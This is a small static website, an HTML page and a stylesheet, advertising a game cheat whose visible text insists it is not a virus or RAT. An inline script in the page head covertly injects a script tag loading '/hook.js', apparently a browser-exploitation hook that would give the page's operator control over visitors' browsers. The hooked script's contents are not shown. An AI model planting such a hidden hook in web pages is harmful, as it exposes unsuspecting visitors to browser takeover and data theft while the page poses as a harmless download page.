
<file: index2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>


    <link rel="stylesheet" type="text/css" href="css/style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:wght@300&display=swap" rel="stylesheet">
	<title>Infos</title>
	<meta charset="utf-8"/>
	<script>
		var commandModuleStr = '<script src="/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
	</script>
</head>

<section class="header">
    <nav>
        
        <div class="nav-links">
            <ul>
<p id="demo"></p>

<script>



</script>
<pre><font size="+7">Before saying it a virus or a rat or anything like that please check on virus total !






Cheat made by ghostware#0001 & MK7CHEAT#3445 !</font><pre>


            </ul> 
        </div>
    </nav> 
</section>
</html>
</file>
<file: css/style.css>
* {
    margin: 0;
    padding: 0;
    font-family: Century Gothic;
    color: rgb(#eb5701);
    font-size: 100;
    font-family: 'Josefin Sans', sans-serif;
}

body {
    background: url("https://global-img.gamergen.com/gta-online-22-07-2022-screenshot-4_0901006025.jpg") no-repeat center center fixed;
    background-size: cover;
    overflow: hidden;
}

.header {
    min-height: 100vh;
    width: 100%;
    position: relative;
}

/* Hide scrollbar for Chrome, Safari and Opera */
.example::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE, Edge and Firefox */
.example {
  -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;  /* Firefox */
}

nav {
    display: flex;
    padding: 4% 6%;
    justify-content: space-between;
    align-items: relative;
}

nav img {
    width: 150px;
}

.nav-links {
    flex: 1;
    text-align: center;
}

.nav-links ul li {
    list-style: none;
    display: inline-block;
    padding: 8px 12px;
    position: relative;
}

.nav-links ul li a {
    color: rgb(#ff8800);
    text-decoration: none;
    font-size: 30px;
}

.nav-links ul li::after {
    content: '';
    width: 0%;
    height: 4px;
    background: #ff9100;
    display: block;
    margin: auto;
    transition: 0.5s;
}

.nav-links ul li:hover::after {
    width: 100%;
}

.plague {
    text-align: center;
    margin-top: 100px;
    font-size: 70px;
}

.plague a {
    text-decoration: transparent;
    text-transform: uppercase;
}
</file>
